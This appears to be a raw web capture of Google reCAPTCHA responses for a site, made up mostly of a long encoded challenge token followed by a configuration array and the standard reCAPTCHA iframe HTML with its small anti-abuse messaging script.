l3/DkTNWw4gQw6PCr0cUw6/Dp8K/wqc/J1HDpXfDj8KzMj3DtsKgwqtCNcKfw4XDsGUGwq43wpPChsOaw4k2w4lLOw3CmiwDw5J/wrDCisOcB2fCnVwaJFzCmcOGwrEXw5PClC7DocOvw5XCocKLNF03wp5Nw78nGcONWsKowpPCv8OiwqPCgMOmw40uS2jCv1FxLF9kw6ZLJ8KYw6JjwpFXwqPDnMKldsKWDjrDgF/Di0PCocOVeEIPw7XCtcOFTXXDtHI2wo/[base64]/DpzUkw4E/wq/DoEcFwr3Cn8K3wq/Dnm7DnnbDkiPCmEhEwqvCnUsXa8KsWirDu8OrBsKcw7LCijBIdsKiOVvCiGfCvDIBw4xuw6TCjgTDlnbDk3fCgkBRS8OzbMKvIMO+V17ClsOqwpFtw7nDksKZwr/CvMOxwojCuMKxw6vCo8Otw7VOZ1xyFXXCpMKhSW1Qw5Njw4I0wpXCjAnCucOgJmbCmQLCmVvCn2BhSijDlg1IKDIewoImw50kTQ/DicOvw6rDnsOLDR1cw69dfsKMw6IIw518SsKlw5TCqk0iwodvwpDDoGxHwpR3wq/DgRHDn0nCnsOKw7nDmsK3acO0wrXDuWE5wpEQwq1pw4NjR8KGw6lwFhNBBRrCklfDqMOkwqHCoVjDk8OMRATDvsOiw5XCrsOzwoHCnMOGwoIuw58TwrZMaTVcw4M+wp0PwqHDohnCrmZKPhV1wobDuBRvw47DjsO0w5DCvyEXKcK1w60iw6/Ds8Oob8KHaBDCkGfDpkjCtWIvw6Z5w6HDrGVzPMOvc8KUKcKTw4ZuZHgSESDDk8ONWHgJwqHChEPDvDPCiMOVX8OBw5kBwqYawqQLw57CtyPCpkNSTxwUalrCkRrDnEfDpjVIPsOWwqJxw6/Ci37DkMK1w6bDpcKWYxfCksKDwrZ7wojCocO/[base64]/CjnnCvcOAw7MQw4QBwqYJFMOJwrsqw4tEw6zDgEcFAMOvw7ZDw58PwrjCthFsN2fCkMOofAUuw7jDssO9wr7CkkzDi8KfFWEFDUYtwroAwrHDpxPDjn5dwqooeXjCm8OWS8KzZsKMwpLDgsK7wqXDhSTDtGFOw7nDqsOHwo97d8KsKUnCr8OgdF/DuAJxw7RTwo8FBgnDpXB9w73CkMKCwq8zw5o7wp7CqWNBT8KQwpAOwq5ywo9vXQLChB/DtA0Qw5fCoMOxw5fChmdRwoR7aljDqS/[base64]/DkcK/w6bCoGLCmkvCrzHCowfDk8OUwo82MsOcPsKBCsK3w5Y+w4NgwpkGw6wzw54cwqY0GjloCsKfwq83w7nCtwMSQzclw4HDuVpyw6c8woc1wpHCkMKXw6zClSY4w5ErPcOwJ8O4YcOxRcKAUx7Cl1NIKwtKwr/DucOLfcOpMlbDpMKlRsOkw4pewoPCsVnCrsO4w5vCngrCocKKwpDDuXLDsjXCo8O4w5/DscKdE8O/NsKlw79pIsKow54Tw7LCkcOhTcOpwrjCkUhPwr/Csh8Vwpoow7jDkwcFwrbDgcOtw6NENMK+U8OFeDXDtgV3aj0gEsOaIMOgw4w4fFbCkDHDjm7Di8OWw6fCiiIqw5vDln/[base64]/wqjCg8Kow6/CjMKjw7Yiwo/CrVFQw57CpsKnw6/CnsOFw6fDuxsCwoN1wpTDq8OKwp/[base64]/CrRItwqxaD1/DqcO2w7rCp8OsIgEYfUZFwobCuMOGCQHDtiNCwrXDuUBzw7LDv8OFXxXCjzvDsSDCiCTCs8O3ccKwwplZNcKmQcOpwoA2b8KKwotJRsKMw5d/[base64]/woIGKcKbPz1Iwr/DmcKawqwVwqNew6YHOMOBwonCtMOhOcOXRG1VwqDCpcODw7zDkkTCgibDusKDC8O4NHAaw6DCrMK/wrF3M1F0woDDpmjCjMOYWMK9w6NoehTDmBrCv39Bwq53GTRLw75Qw4fDn8KIGHDDqH7Du8KdSRfCnznDoMOgwqpKwpzDvcOsIGXDqk4UIyXDqMO+wojDoMOTwpZwWMO/[base64]/DilPCmcKaTsO2ExJXwrPCqz5BQxwewpF0w7fClcOywqXCssO+wq/[base64]/[base64]/wod9wpQrOMOaw4ghD2IUVsKxCE/[base64]/[base64]/Dq0J/w7TCp3XDvcKLXUfCr8Kkwq83UcOqIWArQcKuw4Bpwo7DnMKVw7jDlE9fS8O8wpLDq8Kdwrh3wpAvXsOxVUPDpUrDsMKDwpHCosKcwoBGwrbDinXCuwHCqsKGw5shYkpIf33CpC3Cti3CiMO6wqfDg8KLXcO7csKyw4pVK8KZw5Nnw6Unw4Nbw6dEeMOkwp/Cr2LCgcKtaTREKcKnw5XDmCVww4BeW8KNQcOLf27DgiZUHhDCh296wpUqWcKIUMKGw6LCrS7CnXzDnsK1fMOuwqbCoyXChkHCoGvCiRRZAsK2w7/CmTcnw65AwqbCpVNGGWY6RxgrwpPCoB3CgcOACTLCocOzGxJkwrB+wogrwrIjwrvDlmtKw7TDqiHCjMKwOEPDsyg9wojDl2t+OQLCpAIVbsOsSmbCm3MJw4/DqMKMwr4xaRzCuwATecKCBcOswqzDtiDCphrDu8O1XcKfw6DClcK4w6B/J1zCqsKGR8OiwrdHDMKew44SwpvDmMKYZcKiwoY5w7kjPMKFWkjCvcOpwpxOw5bCv8KFw7bDn8OQTQXDmMKqZRXCvA7Ds0bCjMKAw74se8OPTWZaMDhoP2osw5zCoHAjw6LDqFTDosO9wphAw63Cu2oyOCrDu2cVKEjDmhxvw44dJRDCvsKXwpvCjypKw4RJw7/CncKqwoXCs1nCisOiwrxFwpLCncO4esK5DA8Cw6YbAcKbVcOIRGRiT8K9wrfChTbDilh2w6VXMcKrwrHDm8OGw7p5G8OiwojChQHCslgSBDZDw6FkLlLCoMK5w5xRMy9meX4bwrNow4YFAsKuN2xTwrQLwrh3Uz3Cv8OmwoNOwofDpWdwHcOuQXo8X8O2wo/CusK8fcKcBMOfUsKhw7YdKnhWwq5IIXXCozTCvMK8w7kLwr8zwoMGAUnCpsKPXCQewpbDtMKywoYUwpfDvMKNw71FbyYEw7sew5DCi8Kic8OTwoFWc8KVw6QPesOkwp5Nam/ClG7CjRvCssKYf8O2w7jDtxJ2w5oXw4sQwqxBw7daw7towqBVwqnCqgTCr2XCsTbCu3BSwr1+QcKBwrxrGThDPQsDw5BTwoUfwrPCsUFAa8KhRMK0QcO8w5TDm39YDcOywqXCi8KQw6HCvcKIw7nDtFdfwoQbMArCjMKUw7F3AMKwUTRowqkgS8OnwpHChkcuwqTCom/DgcOUw603LzLDg8KMwqwyXHPDtsKQG8OGYMKzw4FOw4sVJx/DvcOvOcOyHsOgNGzDj1wpw5TCn8OGEGbCiWDCkQ9nwqXCmyM1EsO5M8O3wpvCklQOw4vDjU/DhVnCpyfDkWvCvyrDr8KSwo8tc8KFcl/[base64]/[base64]/GnzDtMKKw53DjsK0fHfCscKPWsKtwpMHwr7CmsKiYT/Cu3dWdcKBwpzChiPCuiR3QGXDoMO+blPCm3DCqcOHBHA8PCfDnRTCisKcVw7DtHDDtcK0C8ODwoEnw57DvcO+wrdiw57DqQdmworCnArDt0fDvcKPwpwfKQXDqsKRw4PCmkjDjsKHDcKAwpFNHsKbAX/CpsOXw4/DiGHCgF07wrc8N103NVcnwpxHwrnDt2MJFsKhwownecO4w6vDlcOswpjDkSp2wooSw7E2w5FkZRDDuRFNBMKwwrnCmwvDnyA+F1nCu8KkEsKfwpzCnn3CiHoRw5k1wqnCvA/[base64]/[base64]/DiMOrVQAFwqIqbXoaw4VgZsKpUcKBw61KNsOSXgbDtVB4HjTDpcOuM8KUfFU1TirDvcOzKUHDt1LDlWHDqkQDwrbDhcOJQcOzw7fDh8O0wrTDvGQWw7HCjwTDhj/CuTN1w78zw5LDv8KAw67Di8OOP8KQw5zDkMK6w6HDuXAlSlPCpMOcF8KUwrwhYzw3wq59AVLCuMO2w73Dm8OQPADCniDDvFfCmMOiw70ZQCnDl8OMw7NZwoPDjkA7JcKsw48LCAXDrVR4wp3ChcOUNcORQ8K7w4Y/Q8KzwqLDucKjwqFKRsK1w5/Dhh1mQ8KcwpPClVXCksK3VmRufsOfMcKcw550BMKqwpstRFgvw7U1w5ocw4HClDbDjsKyHkwLwqo3w7MHwqM/w6lcOMKuFMO+SMOdw5EBw5ojwoTDvEpcwrdYw5fCnCDChAQlVTBhw4ZEI8KwwrjClMK6wp7Dv8Olw6w3wp10w6lzw48hw4fCgEbDgcK4A8KYXFpBXcKvwo5HYcOoPwVEasO1bxzCuEwLwqRjRcKjKlfCkwLChMKBMsODw4rDt2HDvw/DmwR5KcKvwpXCpBxQWVzCmMK0LcKkw74ew5Z/w7zDg8KzEXsfU2Z2B8K5W8Oce8ONSMO6D21hDzk0woQFJcKPYMKKdcOhwpTDgsOzw7wqwr3CpxU8w58vw7rCk8KdO8KoK1kwwqjCvRkkVWBFbCoGw4JcSMOhw5DDhRfCilXCpmMMIcKBC8OQw77ClsKZdBLDqcK2U2TDj8O/[base64]/wqo3EC8sdQJBCFozMMO4w7t4f3TDp8O1w5TDgsOvw6DCizjDusK6w7HCscOjw7MQPmzDiWoaw6XCisOYSsOMw6nDtXrCpGsGw4Etw4JyYcOBwozCgcOyZWhzAh7DkDR0wp3CpcK6w6RYUXvDgnQbwod7RsOhwpnDh2AQw71pQMOMwokcwqwrUgBQwoYPciABEW/DkMOow55qw4bCnkI5AcKcZ8KGwpN9GlrCoWkewqt0JsK0woAMOhzDrcObwrd9VWwTw6jDgHA2GSEUwr5nDcKoVMOLB29bW8OofRjDhm/CjwkoTA5gCMOEw6DCthRzw6oKWVE6wo0kZGvCrVDDh8KQa1Fpe8OOHsOJwro9wrLDpsKhenQ7w4nCilR8wqkdP8OXVB0lLCYhWMKIw6/DrcOgwojCvsOqw5ULwooDE0fCoMKdbGjCgjhPwplDVMKHwqzCkcKgwoHDiMOIw7QEwq0tw4/Cn8KVCcKqwrXDtXJAF2bCusO5wpcuw48Ow4k8wovClmIwRD1rOG51HcOiCcOOdcK3wqXCsMOUNMOiw5IfwpBlwqxrMAXCiU8YDiPDkxTCncORwqXCk2sRAcKlw4XCrcOPXsOtw5DDuX8iw4LDmGghw7w6JMO8JGzClVdwGsOQfcKfKMKaw5MXwpYpXcOjw7zDrMO1SF/[base64]/Cg8KZw4nDhDPDvMKDw6nCpSFpw7tve8OOESFQa8OGdMO3w6bCoxTCnWMmK0jCnsKRGn1GVl0/wpHDucOSHMOswp8Iw50lH291VMKaXsKiw47DpMKcFcKpwq8awrLDlzHDpMOow7zDrFpRw5cjw7nDpMKeAEAqH8OoDsKud8Ofwrtew58rMirDnkx9csKNwqUZwqbDhRPDvBLDlxLChsOFwqrCs8KjbBkkYsOvw4PDrsOuwo/Dv8OrMnnCoVfDhsO3e8KDw4d0wp7CnsOPwqN/w69OSQIHw67CicObDsOKwpxJwo3DjGLCvxbCvMO9w5nDo8OYfcKPwr0rwpXDq8OBwpVIwrnDgSzDrjzDsWwKwoDCtnPCvhZnTMKLasK/w5hPw7XDv8OqQsKWCV9vUsONw6bCssOLwoHDscK5w7LDlMOwJcKqYBPCqVDDqcOdwrzDoMO7w77DmsKNC8Kjw7MTCjpNJwfCtcOgbMOIwppKw5Q8wr/DksKww6E7wrTDp8KkC8Omw7RLwrc7M8OADgfCj3TDhnRrw5nDvcKcTQvDllkTHjHDh8KqcsO9wq92w5XCuMOtFCJ+M8OnCxZnWMObCHfDvCl8w5rCsmlvw4DCiznCsno1wowHwrfDncOawo/CmCchasKKfcKxaj13dxfDp0HCoMKDwpvDhjNLwpbDo8K/[base64]/wrQjT1rCv8OXw7pGw5TDn8KNZ3oiGMK1w6lSw6/DvcOmHcKiw4PCkMKvwpF+bHdkwozCsnTDmcK6wqDCq8O4BsKPwqTDrSl4w7XDsFoCwqDDjnxwwpJewqbDtnlrwrohwpvDk8OFcxHCtHDCrSXDtSYkw7bCiRXDuCzCtmLCh8KJwpbChhwMLMOnwp3Dm1RAworCnUbChi/DrcOrb8KdOSzCisONwrTCs2vDsUc9wpV2wrnDqMKzA8KARsO0SMOCwrJFw4BqwoAgwp4ww4HCj2PDl8K+wqHDs8Kiw53Cg8O7w5BOeyTDp2J6w78MMsOSwpRPCsOgfjoLw6Uzwp0pwoLDvUHCnwDDhG/Cp21BYV1WPcKyIE3Cv8O/w7lMLsONW8KRw5HCvmfDn8O2TMOtw4M/wrMQOw8qw6FKwoczEsKzSsOFTg5Pwp3DusOKwqDCt8OSA8OYw4fDisKgbMKBGFPDkgLDkDHCpUTDnsOjwpbDiMO2w6/[base64]/WmrDqsKrPgDCrMOKaytaPGt9JkpKAmTDh21/wpFJwoIxMMOHAsKXwobDk0t/O8O4GXzCi8Kkw5TDhMORwqfDt8OMw77DryvDssKhM8K9wqhzw4TCgXXDmV7DoVg2w5dQasOkMmnChsKJw4ZKGcKDOlrCoiUIw73DjcOubcKtwp5MBcOnwqZzcsOfw7MSBsKbIcONJCZjwqDDiQzDlsOuCMKDwrXDu8O6wqQ7wofCsjXCmMOUw6nChkDDncKrwqk0w7/[base64]/fVgPwqR+w7YPwqzChCtHwrbDpMKmwqoBQsOiwrLDsykqwoBhQ0PCizkgw51XSThaQHfDvwptAmkQw6NIw61Lw5/CjcOYw7/[base64]/Ci8OxwrQ/CcOYw4LCtCVGWsOfw7gtKMOtwp9+LsOEwrTDkEDCnsOMccO3KH7DtSIyw4PCok/DtF0vw75lFgxuRwdew4QVfzN3w5bDryZ+H8OwYMKXCi1RH1jDhcKYwrlrwr3DuGBawoPCli1pPMKMTcO6RHTCtmPDk8KcM8KlwpvDhsO2AMKeSsKdKTl+w6xUwp7CpCALWcOTwrF2wqDCgcKWHQDDlMOPwqtRIWDCog18woTDv3/[base64]/K8KlwodOwo/DiMKSMQ7CtcKlwqUewr87w7TDm0Azw789U1gCwoPCkx4ZLUZYw6bChmlMQBfDvMOnFgvDhMO6w5Idw5VPI8O0UDxLQsOiEx1TwrB/wqYOwrzDhcKuwrY0NCl2wrJjccOiw4HCkm9KYgBQw4Y+JVfCnsK5wqtEwooBwq/Dm8KSw6otw5BpwpjDrsKmw5HDpErDm8KLTShnIltwwoRwwqN3GcOjw7rDiX0sHBPDlMKhwqRbwq4Ma8KywrV1cFjCpS9vwoYFw4HClAvDiAUmwp7DuH/Ct2LCl8KBw6V9LBdcwqhDDsKjf8Kfw6bCilrCpirCkzPCjsKow5/[base64]/DulRUT8KUw71Awp7Cq8Kow77CoXrDkcKtw61kADXCu8OEw6bCr3XDksO3wrXDng/CrsKSdMOkYn82BQHCjxjCqsKCcsKAPsKHe3JpUQpJw6g8w5/CisKkP8OVDcKowqJRQj9rwqd3Ax3DtDZ3anbCqBrDjsKFwpPDpcK/w7lJMW7DvcKew6rDsUkSwr0lKsKNwqTDnR3CinpuAMOcw6ESYlQzWcOLL8KYXw3DlhDCpxYRw7rCuVR6w6PDhhguw7PDsDZ5fRQVC37CqsK0LRNRXsK1fSwiwq1JMw4XRXVVD3ocw5PDpMK2wqfCtXzDpyFmwpY/w5rCh3vCpMOJw4oNGggwf8OFwoHDoGxlwpnCl8KsV03DosOSGsKUwoM+wo7CpkIhSBMKH0DDk2BjC8KXwqcnw6hQwqBZwrfDosOnw5crdFMKQsKTw7JkLMKcUcOmUzrDkkRfw4vCvlfDmMKFYm7DpcO+wq3CpkBgwp/ChsKAScO7wqPDu1VYFxDCmMKpw4fCvMKSFnBIQTo5aMOtwpDChcKhw6DCu2zDvTfDqsK9w53Cv3hEW8KUS8OdbE1/X8Omw7cewpBIVyzDg8KdeGN+OsKdwp/[base64]/[base64]/[base64]/w5leYWnDocK8wpzDkQAlW8OxPsKdwqZ5w4NLL8OMJ27DjHdMScOOw5FWwpgdQlhtwp0VdmrCnSjDhcKywodWDsKFLljDqMOSw5fCrFjCsMOxw5rCr8O+RcO+OFLCkMKmwrzCoDoCI0fDonHDnDXDgsOlK2FOAsKnAsKIKCwpAjQxw5FoYSnCq3l/IVNlJsKUewnClsOMwr3DnTUFKMO9TRzCjzHDssKUB0lxwp86N17CuVgKw67DnjTDrsKAHwPCj8OGw4gWR8OrI8OaSGLCqB8zwpvDiRnCmMOiw6jDtMKBZ18+wq0Ow6spK8K0NcOQwrPCv01nw7XCtz9nw57ChlrCh1c/wpZZZcOQUMKdwqI+NirDsC0FAMKZAC7CrMKIw5Rlwrpew7MGwqbDicKQw5HCsVHDgX1vX8OcUFpnZQjDn0tJwqzCp1jCscOSPTs+w7UZGEdTw7XCpMK1O07CixYpW8O2d8KASMKqeMKhwrB2wqLCnXkSOTXDs3TDqVrCv2RPdMK5w5FbCcOsP0BXw4/DpsK+MWJFa8O7PcKCwoLCixjCixsPAnN7wobDhUvDoDPDkHFrHipAw7DCsFTDocOBwo91w5VmRFRJw7JsNV4vEsOlw7dkw5MDwrAGwrTCucKXwovCtzbDgH7DpMKAchxpXCHDg8O3w7/[base64]/[base64]/DsHlFflTCtcKYZ8O1K1oCSMKISsKPQEBtw44rEmHCig3DlQ7Ct8KRGcKJKcKFw4xOTmJRw65XNcOmXjcGdm3CscK3w5M4N1JXwrgfwp/DnDrCtsOaw7PDkncTBz8wUkE1w4tgwr1EwpkUH8ONBMOTc8KwVmYLMT3Cm2IZZsOEYhwiwq3CkQx1wrTDi2DCjUbDocKDwqfCmMODFsOjbcKXaWzDrHrCqMO4w6XDm8KnZRzCosOuVsKkwobDrybCtcKQZMKOPWlbfQJ/KcKAwrjCt1DCrMOHDMOww6HCsRnDjsOSwqI6wp90w4AXJsK/ESPDscKPwqfCs8OHw5A+wqkoBz/CgnsXasOqw7fCrUDDhMOFa8OSRcKBw5taw7DDhQ/CjFdEfcKvQcOAOUpxA8OudMO4wpxEP8OSRSHDqcKdw5TDssKDan/Du2slZ8K6Bn3Du8Ocw48iw5ZtKDMeYsKbJMK2w77CmcOkw4HCqMOXw6rCp2vDrcKAw55dOz/CkBLCksK5dcOtwrzDiWBjw6jDoTA7wq/[base64]/PcKYw6nDsMOfdcOxTzMGZjHDrxQMw6cEwpnDpXnDvzDDs8O2w7DDujHDhcOCRAnDki5fwogPH8OQYHjDuFLCtl9aA8KiLBTCrFVMw7XCjhs6w77CrzHCoVR2w54FcR0CwoAawqd8TS3DrE9WesOEw5cUwrDDoMOzWMOyfsOTw7XDmsOAbGVpw7rDqMKpw4N1w6/CgHzCgsOvw6FEwo9fwo/DoMOTwrceRADDtyYPw74dw6zDrcKCwp4fOXl5wpluw7TCuA/ChcO6w5oOwrt3wpQoM8OewpPCkApwwpkTO3s1w6jDrUvDry5Nw7kjw7LCu1vCojbDkMOJw7x1OMOIw6TCkTczHMO8w6MLw7ZHesKFbsK2w5hBcT8CwolmwoxdaTNgw6pSw4p7wpl0w5wtFEQ1VT4ZwosrKUxiPMOGFVvDqWF/P217wql7ecK1dHfDnn3CpwIpdDTDm8KOw7A9XmrCuw/DnWfDjsK6ZMONRcKrw598X8KJOMKsw78kwoHDlwlnwrIBNsOywqXDssORbsOlYsOkRBXCu8K/WcOkw6dGw4xeF0AeM8KWwo3CoiLDnmPDjUTDvMO5wrFUwoZuwoTDrVpSEXh7w59IVBjCiQQSYCbChlPChjFTITAsB0vCmcKke8OZesOOwp7CgmHDuMKIPsOyw6NTSMOgQU3CpMK/Cn1FCcOqUVLCosOAACfClcOkwqzDrsODO8O8OcKFVgJtPDHCisKwEhvDncKXw5/CjsKrbx7CnVoeT8KNYEnDosObwrEMAcONw4ZaIcK5QsK8w5LDssKSwr7CjMOEwpteasKGw7UkNCo4wpHCpcOYJzJEdRc1w5EPwrxnfcKjUsKDw7xxCcKLwqsVw5h1wpvCsnsdw7Bnw4A3GncXwo/[base64]/Cg8Omwq/CvkwkDMO/wqdpwrUswqVywpsSwpV2woMuKFFlOcK/R8KGwrNHZMK8wofDm8Kbw6vCpsKqIsKrDDbDjMKweyN/[base64]/Cq8KREH7ClsODS8KPLE3Dh3rDgXJiwqg0w7VawonDiTzDk8Kla1vClMOoWm/[base64]/DqcKZZMKyw53CjsKow4tzTgEgw6MUXTDDicOTw4FfJg/DiBnCqcKvwqM/WjhBwpfDphkswphjAjfDrsKWw7XCtDESw7trwpTDvy7Dvys9w5nCmjzDr8Kgw5AiF8K+w7LDjEjCtEHDsMO9wo0ATRgGw60ew7ROS8OFWsOcwrrCpFnCrUvDgMKpcghWKsKxwrDCrMOUwr7DhcKXeW9FRl3DrnbDssOgRXUgIMOyYcO5w4/[base64]/CucKFSsOpFm0VD0oOw7LDsUjDml1ZCCPDu8OOYcKrw5Uww6tIO8KdwpjDkB/DiBZ+wpAsd8KUYcKzw57CqlFKwqFwTwTDmcKOw6fDmkbDuMOQwqVWw7UrFlLCr1AgdlXDiVjCksKrKMONBsKMwprCq8OcwptlOcOdwoF0bBfDlsO7E1DDv2BecFnCl8O2wpTDj8KMwrkmw4HClcKHw7gBw6Jzw7E5w7/CkyVsw70pwrk3w5wlMMKbUsKHScKUw7Y1CcK9w6V6VcKpw7gXwo1rw4Qaw7zCmsORNcO+w5/CkhUNw75Fw54FdC14w6LDlMKxwr7DuUfDmsOcEcKjw6ogBMOOwrxxfWPCi8OGwoXChj/CmcKeb8KNw5HDpkDDhcKzwrlswrTDkSZzRwsQUcOTwqsVwoTCo8KwcMOIwojCisKVwoLCm8ObATUmOMKyCMK3fR4kO0/Cqg1FwpMOTF/DnMK6D8O1aMKCwrUowrjCuCJxwoDClcO6SMOFLCbDkMKAwqBeUSXCiMKKb3J6wrYmUsOHw6Ufw47CnwnCpSHCqCDDpMOFEsKCwovDrgnDtsKlw7bDlVhZLMKEAMKNw7/DhFfDmcO+ZMKXw7nCpcK6KFdTw4/CkWnCrDzDiEZbDcOTb30pA8KIw5nDvsKoVkfCpl/[base64]/wqvDpMKHw7bCsghGXMOAYMO/BU3Dvm4Qw6XCq2ANw4bDsjNywrc+w6HDtSjDknlWJ8KxwqtYFsOPG8KzMMKuwqoKw7jCmhrDpcOlC0QYKwTCklzCgT83wqF2ZMKwP35lMMO6wonCjj0DwoZIw6TDg15OwqfCr3BNIRbCssOww58iWcKCwp3CtcKEwo8MGG/[base64]/[base64]/ChMOBwoILW2DDtsKZdkwowpEHYEd4OsOuwonDg8Kxw5pow5UVWGbCulRKPMKkw4tcecKGw6MdwqJXQ8KNwogHCgR+w5lYc8Onw6xIwpHCqsKgGknDkMKgHj85w4ljw6RddwrCrsOzGhnDsRo0Ti90WiAUwpYzSGfDvlfCqcK/LjNnEsKWEcKxwrpldCbDlDXChF0/w6cjZiHDh8O3wr7CvRfDq8Oab8Orw7YiEWVWNAvCij5hwr7DqMO6PD7DosKPKQhELsOfw7rDmcKpw7nCgzbCicOsKF3CqMKDw4wawoPDnRLCgsOufcOmw64aenUEwqnCpglCNhnCk18VXENMw7gxwrbDlMOVw5pSGiY8KzwBwpDDgB/Ck2c0acKWDivDnMOaYBXCuxvCt8OFcjRCJsKdw7TDjx0ow63CmcOPfcOvw7jCqsK8w5ZawqXDnMKwf2/CpERZw67Dr8OdwpVBTwrCmMKHXMOGw61GG8OOw4TDtMOMw6LCusKeKMOZw57CmcKxaAYJegdKPk05wqM9QhlqAlp0D8K/AMOPSmzDqcOwDjxgw7/DngPCpsOzFcOFBMOgwqPCqDsKYixWw7B1AcKcw70SBsORw7XDklLClgw+w7TDmExGw7QsCmFEwozCtcO6MnzDj8KzSsO4YcKiLsOKw4XCqSfCicKTFcK9MXrDtn/ChMK7w5rDtFJgXMKLwoxTIi1VQRHDrXYzK8Omw7kDwrBYUgrDlj/Donxiwod7w6TDmMOIwprDhMOMI2ZzwoUDPMKwYUk1FxzDlTldRVVKw40oOlxpVxN4SUkVD2o7wqgULULChcOYeMOSw6nDiQTDtMOfDcOGYSxgwpjChsOEcV8xw6M4ZcK5wrLCsjfDjsOXRTDCo8OKw6bDsMO5woIlwrjCjMKbDkwhwp/CnnrClljDv2cjFCNGEl48wo7CmsK2woQMw6rDsMOkZVbCvsK0bBDCnWjDqgjDiz5Yw6sew7zCkjcww5/CjzMVInbDu3UNa0o\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,691],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iOJ9AuBtOp5LzDHjmqqUGSlLRVSOnYs+iLGINjBLWlg\\u003d\x22,1,0,null,1,1766896160801,0,0,[181,196,144],null,[181,110,176,170,106],\x22RC-0iql-eGzxBlalg\x22,null,null,null,null,null,\x220dAFcWeA4-4R-PoaaO3uyqmSnyn8QbWuuUcxyK3AC6l28dGhylgFLy5hp1XgxiPL5H6JGgDQtKpwbhDasLy5D9n8XLGib-90XyQA\x22,1766978960836]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ll51-0JtzstsTeXj2JuYLg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766892564654');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>